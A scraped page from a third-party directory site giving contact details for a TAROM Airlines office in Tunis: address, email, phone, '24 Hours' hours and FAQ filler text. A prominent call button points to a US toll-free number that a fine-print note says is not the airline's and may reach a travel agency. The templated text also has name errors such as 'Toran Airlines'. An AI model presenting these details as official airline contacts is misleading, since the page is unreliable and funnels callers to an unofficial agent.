menu-item-type-custom menu-item-object-custom menu-item-22648 nav-item"><a title="Auto Warranty" href="../../auto-warranty/" class="dropdown-item">Auto Warranty</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22665 nav-item"><a title="HVAC" href="../../hvac/" class="dropdown-item">HVAC</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22690 nav-item"><a title="Browse More…" href="../../categories/" class="dropdown-item">Browse More…</a></li></ul></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22434 nav-item"><a title="Blog" href="../../blog/" class="nav-link">Blog</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22435" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22435 nav-item"><a title="Contact" href="../../contact-us/" class="nav-link">Contact</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-88779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-88779 nav-item"><a title="About" href="../../about-us/" class="nav-link">About</a></li></ul><div>&nbsp;</div><div style="max-width:300px;"><div class="asl_w_container asl_w_container_1"><div id="ajaxsearchlite1" data-id="1" data-instance="1" class="asl_w asl_m asl_m_1 asl_m_1_1"><div class="probox"><div class="prosettings" style="display:none;" data-opened="0"><div class="innericon">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewbox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
<polygon transform="rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256 "/>
</svg></div></div><div class="proinput"><form role="search" action="#" autocomplete="off" aria-label="Search form">
<input aria-label="Search input" type="search" class="orig" tabindex="0" name="phrase" placeholder="Search here.." value="" autocomplete="off"/>
<input aria-label="Search autocomplete input" type="text" class="autocomplete" tabindex="-1" name="phrase" value="" autocomplete="off" disabled/>
<input type="submit" value="Start search" style="width:0; height: 0; visibility: hidden;"></form></div>
<button class="promagnifier" tabindex="0" aria-label="Search magnifier button">
<span class="innericon" style="display:block;">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewbox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
<path d="M460.355,421.59L353.844,315.078c20.041-27.553,31.885-61.437,31.885-98.037
C385.729,124.934,310.793,50,218.686,50C126.58,50,51.645,124.934,51.645,217.041c0,92.106,74.936,167.041,167.041,167.041
c34.912,0,67.352-10.773,94.184-29.158L419.945,462L460.355,421.59z M100.631,217.041c0-65.096,52.959-118.056,118.055-118.056
c65.098,0,118.057,52.959,118.057,118.056c0,65.096-52.959,118.056-118.057,118.056C153.59,335.097,100.631,282.137,100.631,217.041
z"/>
</svg>
</span>
</button><div class="proloading"><div class="asl_loader"><div class="asl_loader-inner asl_simple-circle"></div></div></div><div class="proclose">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="12" height="12" viewbox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
<polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
</svg></div></div></div><div class="asl_data_container" style="display:none !important;"><div class="asl_init_data wpdreams_asl_data_ct" style="display:none !important;" id="asl_init_id_1" data-asl-id="1" data-asl-instance="1" data-asldata="[base64]"></div><div id="asl_hidden_data">
<svg style="position:absolute" height="0" width="0">
<filter id="aslblur">
<fegaussianblur in="SourceGraphic" stddeviation="4"/>
</filter>
</svg>
<svg style="position:absolute" height="0" width="0">
<filter id="no_aslblur"></filter>
</svg></div></div><div id="ajaxsearchliteres1" class="vertical wpdreams_asl_results asl_w asl_r asl_r_1 asl_r_1_1"><div class="results"><div class="resdrg"></div></div><p class="showmore">
<span>More results...</span></p></div><div id="__original__ajaxsearchlitesettings1" data-id="1" class="searchsettings wpdreams_asl_settings asl_w asl_s asl_s_1"><form name="options" aria-label="Search settings form" autocomplete="off">
<input type="hidden" name="filters_changed" style="display:none;" value="0">
<input type="hidden" name="filters_initial" style="display:none;" value="1"><div class="asl_option_inner hiddend">
<input type="hidden" name="qtranslate_lang" id="qtranslate_lang1" value="0"/></div><fieldset class="asl_sett_scroll"><legend style="display: none;">Generic selectors</legend><div class="asl_option hiddend" tabindex="0"><div class="asl_option_inner">
<input type="checkbox" value="exact" aria-label="Exact matches only" name="asl_gen[]"/><div class="asl_option_checkbox"></div></div><div class="asl_option_label">
Exact matches only</div></div><div class="asl_option" tabindex="0"><div class="asl_option_inner">
<input type="checkbox" value="title" aria-label="Search in title" name="asl_gen[]" checked="checked"/><div class="asl_option_checkbox"></div></div><div class="asl_option_label">
Search in title</div></div><div class="asl_option" tabindex="0"><div class="asl_option_inner">
<input type="checkbox" value="content" aria-label="Search in content" name="asl_gen[]" checked="checked"/><div class="asl_option_checkbox"></div></div><div class="asl_option_label">
Search in content</div></div><div class="asl_option_inner hiddend">
<input type="checkbox" value="excerpt" aria-label="Search in excerpt" name="asl_gen[]" checked="checked"/><div class="asl_option_checkbox"></div></div></fieldset><fieldset class="asl_sett_scroll"><legend style="display: none;">Post Type Selectors</legend><div class="asl_option" tabindex="0"><div class="asl_option_inner">
<input type="checkbox" value="post" aria-label="Search in posts" name="customset[]" checked="checked"/><div class="asl_option_checkbox"></div></div><div class="asl_option_label">
Search in posts</div></div><div class="asl_option" tabindex="0"><div class="asl_option_inner">
<input type="checkbox" value="page" aria-label="Search in pages" name="customset[]" checked="checked"/><div class="asl_option_checkbox"></div></div><div class="asl_option_label">
Search in pages</div></div></fieldset></form></div></div></div></div></div></nav></header><main id="content"><style>.main-banner{padding: 3rem 0 2rem;
    border-bottom: 2px solid #f7f6f9;text-align:left;}
	 .h1, h1 { font-size: 2.2rem !important; }
	article.page{    border-left: 2px solid #f7f6f9;}
		.page-banner{   background: transparent;
    padding: 1.5rem 0 .8rem;
    border-bottom: 2px solid #f7f6f9;text-align:left;}
		.page.type-page{
	padding-left:35px;
}
	.list-unstyled.urls img{margin-right:8px;}
		.has-background.has-white-color, .has-text-align-center.has-white-color.has-dark-gray-background-color.has-text-color.has-background strong,.wp-block-heading.has-text-align-center.has-white-color.has-dark-gray-background-color.has-text-color.has-background{
  background: #f6f8f9 !important;
		color:rgb(33, 37, 41) !important;
font-weight: 600 !important;
}</style><section class="main-banner"><div class="container"><div class="row"><div class="col-md-10"><h1 class="mb-3">Tarom Airlines Office in Tunis, Tunisia</h1><div class="row"><div class="col-md-7"><ul class="list-unstyled urls"><li><a href="mailto:contact@tarom.ro"><img width="18" height="18" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2018'%3E%3C/svg%3E" width="18" data-lazy-src="../../wp-content/uploads/2023/12/gmail.webp"><noscript><img width="18" height="18" src="../../wp-content/uploads/2023/12/gmail.webp" width="18"></noscript> contact@tarom.ro</a></li><li>
<a href="tel:216 71 754 000"><img width="18" height="18" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2018'%3E%3C/svg%3E" width="18" data-lazy-src="../../wp-content/uploads/2023/12/phone-call-1.webp"><noscript><img width="18" height="18" src="../../wp-content/uploads/2023/12/phone-call-1.webp" width="18"></noscript> 216 71 754 000</a></li><li><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2018'%3E%3C/svg%3E" width="18" height="18" data-lazy-src="../../wp-content/uploads/2023/12/clock.png"><noscript><img src="../../wp-content/uploads/2023/12/clock.png" width="18" height="18"></noscript> Monday to Sunday : 24 Hours</li><li><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2018'%3E%3C/svg%3E" width="18" height="18" data-lazy-src="../../wp-content/uploads/2023/12/placeholder.webp"><noscript><img src="../../wp-content/uploads/2023/12/placeholder.webp" width="18" height="18"></noscript> Tunis-Carthage International Airport 1080 Tunis Cedex, Tunisia</li><li><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2018'%3E%3C/svg%3E" width="18" height="18" data-lazy-src="../../wp-content/uploads/2023/12/internet-1.webp"><noscript><img src="../../wp-content/uploads/2023/12/internet-1.webp" width="18" height="18"></noscript>
https://www.tarom.ro/</li></ul><p class="noteinhead"><strong>Note:</strong> This is not airlines official number +1-844-986-2534. It may connect you with travel agency.</p></div><div class="col-md-5 sokospc3"><p class="sc mt-3">
<a href="https://www.facebook.com/tarom.ro/" rel="nofollow"><img width="32" height="32" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" alt="facebook" data-lazy-src="../../wp-content/uploads/2023/02/fb-min.webp"><noscript><img width="32" height="32" src="../../wp-content/uploads/2023/02/fb-min.webp" alt="facebook"></noscript> </a>
<a href="https://twitter.com/tarom_ro" rel="nofollow"><img width="32" height="32" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" alt="twitter" data-lazy-src="../../wp-content/uploads/2023/02/twitter-min.webp"><noscript><img width="32" height="32" src="../../wp-content/uploads/2023/02/twitter-min.webp" alt="twitter"></noscript></a></p><p class="mt-3">
<a class="btncuys-y" href="#comments">Write A Complaint</a></p><p class="butn butn-1 mt-3 mb-3">
<a class="btncus" href="tel:+1-844-986-2534" rel="bookmark"> <svg version "1.1" id="phone" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3org/1999/xlink" x="1px" y="0px" viewbox="0 0 82 82" style="enable-background:new 0 0 82 82;" xml:space="preserve">
<path d="M64.5,78.2c1.7-1.9,3.6-3.6,5.4-5.4c2.6-2.7,2.7-5.9,0-8.6c-3.1-3.2-6.3-6.3-9.4-9.4
c-2.6-2.6-5.8-2.6-8.4,0c-2,1.9-3.9,3.9-5.9,5.9c-0.1,0.1-0.3,0.2-0.4,0.3l-1.3,1.3c-0.4,0.2-0.7,0.2-1.2,0
c-1.3-0.7-2.6-1.2-3.8-2c-5.7-3.6-10.5-8.2-14.7-13.4c-2.1-2.6-4-5.3-5.3-8.4c-0.2-0.5-0.2-0.9,0.1-1.3l1.3-1.3
c0.1-0.1,0.1-0.2,0.2-0.3c0.6-0.6,1.2-1.1,1.8-1.7c1.4-1.3,2.7-2.7,4.1-4.1c2.7-2.7,2.7-5.9,0-8.6c-1.5-1.5-3.1-3.1-4.6-4.6
c-1.6-1.6-3.2-3.2-4.8-4.8c-2.6-2.5-5.8-2.5-8.4,0c-2,1.9-3.9,3.9-5.9,5.9c-1.9,1.8-2.8,3.9-3,6.5c-0.3,4.1,0.7,8,2.1,11.8
C5.2,43.8,9.6,50.7,15,57.1c7.2,8.6,15.9,15.4,26,20.4c4.6,2.2,9.3,3.9,14.4,4.2C58.9,81.8,62,81,64.5,78.2z"></path>
<path d="M41.1,15.7
c-0.7,0-1.5,0.1-2.2,0.4c-1.7,0.8-2.5,2.8-2,4.8c0.4,1.8,2,3,3.9,3c4.6,0.1,8.6,1.5,12,4.6c3.7,3.4,5.4,7.7,5.6,12.8
c0,0.9,0.4,1.9,0.9,2.6c1.1,1.5,3,1.9,4.8,1.2c1.6-0.6,2.5-2,2.5-3.9c-0.1-7-2.6-12.9-7.5-18.1C54.1,18.4,48.1,15.8,41.1,15.7z"></path>
<path d="M69,11.4c8.5,8.7,12.5,18.1,12.8,29.1c0.1,2.5-1.5,4.2-3.9,4.3c-2.6,0.1-4.3-1.4-4.4-4c-0.1-5.4-1.4-10.5-4-15.2
C63.5,14.9,54.2,9.3,42,8.6c-1.4-0.1-2.6-0.2-3.6-1.3c-1.2-1.4-1.3-3-0.7-4.6c0.7-1.6,2-2.4,3.8-2.4c8,0.1,15.3,2.4,22,6.8
C65.7,8.6,67.8,10.4,69,11.4z"></path>
</svg> +1-844-986-2534</a></p>
<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-comment"></i> 0</div></div></div></div></div></section><section id="page-title" class="page-banner" style="padding: 1.5rem 0 .6rem;"><div class="container"><div class="row"><div class="col-md-9"><p id="breadcrumbs"><span><span><a href="/">ContactForSupport</a></span> » <span><a href="../../airlines-office/">Airlines Office</a></span> » <span class="breadcrumb_last" aria-current="page">Tarom Airlines Office in Tunis, Tunisia</span></span></p></div></div></div></section><section id="page-content" class="content-area"><div class="container"><div class="row mb-3 mb-md-5"><div class="col-md-3"><div id="ezw_tco-2" class="widget ez-toc"><div id="ez-toc-widget-container" class="ez-toc-widget-container ez-toc-v2_0_68_1 ez-toc-widget counter-hierarchy ez-toc-widget-container ez-toc-affix ez-toc-widget-direction"><div class="widget-title-holder"><h3 class="widget-title">                                        <span class="ez-toc-title-container"><style>#ezw_tco-2 .ez-toc-title{
                                    		    font-size: 120%;
												;
												;
                                    		}
                                            #ezw_tco-2 .ez-toc-widget-container ul.ez-toc-list li.active{
                                                    background-color: #ededed;
                                            }</style><span class="ez-toc-title-toggle">
<span class="ez-toc-title ">Table of Contents</span><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Widget Easy TOC toggle icon"><span style="border: 0;padding: 0;margin: 0;position: absolute !important;height: 1px;width: 1px;overflow: hidden;clip: rect(1px 1px 1px 1px);clip: rect(1px, 1px, 1px, 1px);clip-path: inset(50%);white-space: nowrap;">Toggle Table of Content</span><span class=""><span class="eztoc-hide">Toggle</span><span class="ez-toc-icon-toggle-span"></span></span></a></span>
</span></h3></div><nav><ul class="ez-toc-list ez-toc-list-level-1 "><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-1" href="#tarom-airlines-tunis-office-%e2%80%93-quick-information" title="TAROM Airlines Tunis Office – Quick Information">TAROM Airlines Tunis Office - Quick Information</a></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-2" href="#where-is-the-tarom-airlines-tunis-office-located" title="Where is the TAROM Airlines Tunis Office Located?">Where is the TAROM Airlines Tunis Office Located?</a></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-3" href="#how-to-contact-the-tarom-airlines-office-in-tunis-tunisia" title="How to contact the TAROM Airlines Office in Tunis, Tunisia?">How to contact the TAROM Airlines Office in Tunis, Tunisia?</a></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-4" href="#queries-managed-by-the-tarom-airlines-tunis-office" title="Queries managed by the TAROM Airlines Tunis Office">Queries managed by the TAROM Airlines Tunis Office</a></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-5" href="#frequently-asked-questions" title="Frequently Asked Questions">Frequently Asked Questions</a></li></ul></nav></div></div></div><div class="col-md-9"><article id="post-100524" class="post-100524 page type-page status-publish hentry category-uncategorized tag-tarom-airlines"><div class="entry-content"><p>If you’re planning to fly with TAROM Airlines from Tunis, Tunisia, knowing about the TAROM Airlines office in Tunis is crucial for a seamless travel experience. Whether you need assistance with bookings, flight changes, baggage inquiries, or special services, the Tunis office is your go-to point for reliable support. Contacting this office can provide you with detailed information and solutions to fulfill your travel needs. You can reach out via phone, email, or visit the office in person during working hours. Understanding how and when to contact the TAROM Airlines Tunis office ensures you have all the necessary support for your journey.&nbsp;</p><h2 class="wp-block-heading"><span class="ez-toc-section" id="tarom-airlines-tunis-office-%e2%80%93-quick-information"></span>TAROM Airlines Tunis Office - Quick Information<span class="ez-toc-section-end"></span></h2><p>The TAROM Airlines Office in Tunis is your go-to place to seek reliable assistance from professionals. The office is staffed with experts to resolve a wide range of travel queries daily. Moreover, the TAROM Airlines Tunis Office provides several services to cater to your needs and make your travel experience as convenient as possible.</p><figure class="wp-block-table is-style-stripes"><table class="has-fixed-layout"><tbody><tr><td class="has-text-align-center" data-align="center"><strong>Address</strong></td><td class="has-text-align-center" data-align="center">Tunis-Carthage International Airport 1080 Tunis Cedex, Tunisia</td></tr><tr><td class="has-text-align-center" data-align="center"><strong>E-mail</strong></td><td class="has-text-align-center" data-align="center">contact@tarom.ro</td></tr><tr><td class="has-text-align-center" data-align="center"><strong>Phone Number</strong></td><td class="has-text-align-center" data-align="center">216 71 754 000</td></tr><tr><td class="has-text-align-center" data-align="center"><strong>Opening & Closing Times</strong></td><td class="has-text-align-center" data-align="center">Monday to Sunday : 24 Hours</td></tr><tr><td class="has-text-align-center" data-align="center"><strong>Official Website</strong></td><td class="has-text-align-center" data-align="center"><a href="https://www.tarom.ro/" target="_blank" rel="noreferrer noopener nofollow">https://www.tarom.ro/</a></td></tr><tr><td class="has-text-align-center" data-align="center"><strong>Live Flight Status</strong></td><td class="has-text-align-center" data-align="center"><a href="https://www.tarom.ro/en/destinations/flight-schedule" target="_blank" rel="noreferrer noopener nofollow">https://www.tarom.ro/en/destinations/flight-schedule</a></td></tr><tr><td class="has-text-align-center" data-align="center"><strong>Online Check-in</strong></td><td class="has-text-align-center" data-align="center"><a href="https://www.tarom.ro/en/flights-and-reservations/online-check-in" target="_blank" rel="noreferrer noopener nofollow">https://www.tarom.ro/en/flights-and-reservations/online-check-in</a></td></tr></tbody></table></figure><h2 class="wp-block-heading"><span class="ez-toc-section" id="where-is-the-tarom-airlines-tunis-office-located"></span>Where is the TAROM Airlines Tunis Office Located?<span class="ez-toc-section-end"></span></h2><p>One of the TAROM Airlines offices is conveniently located in Tunis, Tunisia. You can visit this office to resolve your travel queries when traveling domestically or internationally. The office is easily accessible through various transportation options. The airline staff at this office will give prompt solutions for queries related to bookings and inflight services.&nbsp;</p><p>The Tarom Airlines Tunis Office address is mentioned below:</p><figure class="wp-block-table"><table class="has-fixed-layout"><tbody><tr><td>Tunis-Carthage International Airport 1080 Tunis Cedex, Tunisia</td></tr></tbody></table></figure><h2 class="wp-block-heading"><span class="ez-toc-section" id="how-to-contact-the-tarom-airlines-office-in-tunis-tunisia"></span>How to contact the TAROM Airlines Office in Tunis, Tunisia?<span class="ez-toc-section-end"></span></h2><p>You can reach out to the Toran Airlines Office in Tunis through various communications modes including the phone number and email address. Additionally, you can directly visit the office for in-person assistance.&nbsp;</p><h3 class="wp-block-heading">Phone Number&nbsp;</h3><p>You can contact Tarom Airlines Tunis Office via their dedicated phone number i.e. 216 71 754 000. You can call this number during operational hours for immediate assistance with your travel concerns or queries. Moreover, you can book or cancel your flight with TAROM Airlines by contacting the office via call.</p><h3 class="wp-block-heading">Email Address</h3><p>For inquiries that might require detailed responses or if you need to send documents, the Tarom Airlines Tunis Office email is contact@tarom.ro. This channel is perfect for non-urgent communication that requires thorough answers. You can also share your feedback and complaints via email.&nbsp;</p><h3 class="wp-block-heading">Working Hours&nbsp;</h3><p>The TAROM Airlines Tunis Office operates from Monday to Sunday : 24 Hours. You must be aware of these working hours before planning a visit or calling TAROM Airlines in Tunis, Tunisia. During these hours you will get reliable assistance from the well-trained staff of Tunis Airlines.&nbsp;</p><h2 class="wp-block-heading"><span class="ez-toc-section" id="queries-managed-by-the-tarom-airlines-tunis-office"></span>Queries managed by the TAROM Airlines Tunis Office<span class="ez-toc-section-end"></span></h2><p>The TAROM Airlines Tunis Office is well-equipped with a team of professionals to handle a variety of queries to enhance your travel experience. The most common queries managed by the TAROM Airlines Tunis, Tunisia in are given below:</p><ul class="wp-block-list"><li>You can reach out to the TAROM Airlines office in Tunis at the dedicated address via a call to book new flight tickets or make changes to the existing ones during working hours.</li><li>To inquire about flight schedules or changes, you can call the TAROM Airline office during operational hours. </li><li>If you need to request special services, such as dietary needs or additional luggage, visiting the TAROM Airlines office within Monday to Sunday : 24 Hours is recommended.&nbsp;</li><li>For assistance with lost or delayed baggage, you can visit the TAROM Airline office to get immediate help. Make sure you visit the office during opening hours to get assistance.</li><li>You can resolve your queries regarding the check-in and boarding process by either calling or visiting the TAROM Airline office. The staff will guide you through the process during the office’s operational hours.&nbsp;</li><li>In case you need to discuss flight cancellations and refunds, contacting the TAROM Airline office via email is advisable. You can send emails 24/7 but expect the response during operational hours only.&nbsp;</li></ul><p>For all your travel queries and concerns, the TAROM Airlines office in Tunis, Tunisia, offers personalized support and assistance. Whether you need help with bookings, cancellations, in-flight services, or more, you can easily connect with the office via phone, email, or by visiting in person to receive reliable help.</p><p>If you’re a frequent flyer, you must visit our <a href="../../airlines-office/" target="_blank" rel="noreferrer noopener">list of other airline offices</a> around the world in case you need assistance.</p><h2 class="wp-block-heading has-text-align-center has-white-color has-text-color has-background has-link-color" style="background-color:#0073e6"><span class="ez-toc-section" id="frequently-asked-questions"></span><strong>Frequently Asked Questions</strong><span class="ez-toc-section-end"></span></h2><div class="schema-faq wp-block-yoast-faq-block"><div class="schema-faq-section" id="faq-question-1709205798163"><strong class="schema-faq-question">Where is the Tarom Airlines office located in Tunis, Tunisia?</strong><p class="schema-faq-answer">Tarom Airlines office in Tunis is located at this address: Tunis-Carthage International Airport 1080 Tunis Cedex, Tunisia.</p></div><div class="schema-faq-section" id="faq-question-1709205809534"><strong class="schema-faq-question">How to contact the Tarom Airlines Tunis office?</strong><p class="schema-faq-answer">You can call the Tarom Airlines office in Tunis at 216 71 754 000 or send an email to them at contact@tarom.ro.</p></div><div class="schema-faq-section" id="faq-question-1709205822042"><strong class="schema-faq-question">Can I make a reservation with Tarom Airlines from Tunis?</strong><p class="schema-faq-answer">Yes, you can book a reservation and even take help for assistance from Tarom Airlines office in Tunis, Tunisia.</p></div></div></div></article><div class="related-pages iejei3"><h3>Related Pages</h3><ul><li><a href="../../airlines-office/tarom-airlines-office-in-targu-mures-romania/">Tarom Airlines Office in Targu Mures, Romania</a></li><li><a href="../../airlines-office/tarom-airlines-office-in-bodrum-turkey/">Tarom Airlines Office in Bodrum, Turkey</a></li><li><a href="../../airlines-office/tarom-airlines-office-in-sharm-el-sheikh-egypt/">Tarom Airlines Office in Sharm El Sheikh, Egypt</a></li><li><a href="../../airlines-office/tarom-airlines-office-in-tenerife-spain/">Tarom Airlines Office in Tenerife, Spain</a></li><li><a href="../../airlines-office/tarom-airlines-office-in-stockholm-sweden/">Tarom Airlines Office in Stockholm, Sweden</a></li><li><a href="../../airlines-office/tarom-airlines-office-in-london-uk/">Tarom Airlines Office in London, UK</a></li><li><a href="../../airlines-office/tarom-airlines-office-in-findel-luxembourg/">Tarom Airlines Office in Findel, Luxembourg</a></li><li><a href="../../airlines-office/tarom-airlines-office-in-belgrade-serbia/">Tarom Airlines Office in Belgrade, Serbia</a></li><li><a href="../../airlines-office/tarom-airlines-office-in-sofia-bulgaria/">Tarom Airlines Office in Sofia, Bulgaria</a></li><li><a href="../../airlines-office/tarom-airlines-office-in-amsterdam-netherlands/">Tarom Airlines Office in Amsterdam, Netherlands</a></li><li><a href="../../airlines-office/tarom-airlines-office-in-venice-italy/">Tarom Airlines Office in Venice, Italy</a></li><li><a href="../../airlines-office/tarom-airlines-office-in-turin-italy/">Tarom Airlines Office in Turin, Italy</a></li><li><a href="../../airlines-office/tarom-airlines-office-in-suceava-romania/">Tarom Airlines Office in Suceava, Romania</a></li><li><a href="../../airlines-office/tarom-airlines-office-in-karachi-pakistan/">Tarom Airlines Office in Karachi, Pakistan</a></li><li><a href="../../airlines-office/tarom-airlines-office-in-skopje-macedonia/">Tarom Airlines Office in Skopje, Macedonia</a></li></ul></div><section id="page-comments" class="post type-post"><div class="container"><div class="row mb-3 mb-md-5"><div class="col-12 col-md-8 offset-md-2"><div class="wpdiscuz_top_clearing"></div><div id="comments" class="comments-area"><div id="respond" style="width: 0;height: 0;clear: both;margin: 0;padding: 0;"></div><div id="wpd-post-rating" class="wpd-not-rated"><div class="wpd-rating-wrap"><div class="wpd-rating-left"></div><div class="wpd-rating-data"><div class="wpd-rating-value">
<span class="wpdrv">0</span>
<span class="wpdrc">0</span>
<span class="wpdrt">votes</span></div><div class="wpd-rating-title">Article Rating</div><div class="wpd-rating-stars"><svg xmlns="https://www.w3.org/2000/svg" viewbox="0 0 24 24"><path d="M0 0h24v24H0z" fill="none"/><path class="wpd-star" d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"/><path d="M0 0h24v24H0z" fill="none"/></svg><svg xmlns="https://www.w3.org/2000/svg" viewbox="0 0 24 24"><path d="M0 0h24v24H0z" fill="none"/><path class="wpd-star" d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"/><path d="M0 0h24v24H0z" fill="none"/></svg><svg xmlns="https://www.w3.org/2000/svg" viewbox="0 0 24 24"><path d="M0 0h24v24H0z" fill="none"/><path class="wpd-star" d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"/><path d="M0 0h24v24H0z" fill="none"/></svg><svg xmlns="https://www.w3.org/2000/svg" viewbox="0 0 24 24"><path d="M0 0h24v24H0z" fill="none"/><path class="wpd-star" d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"/><path d="M0 0h24v24H0z" fill="none"/></svg><svg xmlns="https://www.w3.org/2000/svg" viewbox="0 0 24 24"><path d="M0 0h24v24H0z" fill="none"/><path class="wpd-star" d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"/><path d="M0 0h24v24H0z" fill="none"/></svg></div><div class="wpd-rate-starts"><svg xmlns="https://www.w3.org/2000/svg" viewbox="0 0 24 24"><path d="M0 0h24v24H0z" fill="none"/><path class="wpd-star" d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"/><path d="M0 0h24v24H0z" fill="none"/></svg><svg xmlns="https://www.w3.org/2000/svg" viewbox="0 0 24 24"><path d="M0 0h24v24H0z" fill="none"/><path class="wpd-star" d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"/><path d="M0 0h24v24H0z" fill="none"/></svg><svg xmlns="https://www.w3.org/2000/svg" viewbox="0 0 24 24"><path d="M0 0h24v24H0z" fill="none"/><path class="wpd-star" d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"/><path d="M0 0h24v24H0z" fill="none"/></svg><svg xmlns="https://www.w3.org/2000/svg" viewbox="0 0 24 24"><path d="M0 0h24v24H0z" fill="none"/><path class="wpd-star" d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"/><path d="M0 0h24v24H0z" fill="none"/></svg><svg xmlns="https://www.w3.org/2000/svg" viewbox="0 0 24 24"><path d="M0 0h24v24H0z" fill="none"/><path class="wpd-star" d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"/><path d="M0 0h24v24H0z" fill="none"/></svg></div></div><div class="wpd-rating-right"></div></div></div><div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-3 wpd-comments-open"><div class="wc_social_plugin_wrapper"></div><div class="wpd-form-wrap"><div class="wpd-form-head"><div class="wpd-sbs-toggle">
<i class="far fa-envelope"></i> <span class="wpd-sbs-title">Subscribe</span>
<i class="fas fa-caret-down"></i></div><div class="wpd-auth"><div class="wpd-login">
<a rel="nofollow" href="/"><i class="fas fa-sign-in-alt"></i> Login</a></div></div></div><div class="wpdiscuz-subscribe-bar wpdiscuz-hidden"><form action="/" method="post" id="wpdiscuz-subscribe-form"><div class="wpdiscuz-subscribe-form-intro">Notify of</div><div class="wpdiscuz-subscribe-form-option" style="width:40%;">
<select class="wpdiscuz_select" name="wpdiscuzSubscriptionType"><option value="post">new follow-up Complaints</option><option value="all_comment">new replies to my Complaints</option>
</select></div><div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
<input class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email"/></div><div class="wpdiscuz-subscribe-form-button">
<input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked" type="submit" value="›" name="wpdiscuz_subscription_button"/></div>
<input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="ea9a68fe20"/><input type="hidden" name="_wp_http_referer" value="/airlines-office/tarom-airlines-office-in-tunis-tunisia/"/></form></div><div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id="wpd-main-form-wrapper-0_0"><form method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd_main_comm_form"><div class="wpd-field-comment"><div class="wpdiscuz-item wc-field-textarea"><div class="wpdiscuz-textarea-wrap wpd-txt"><div class="wpd-avatar">
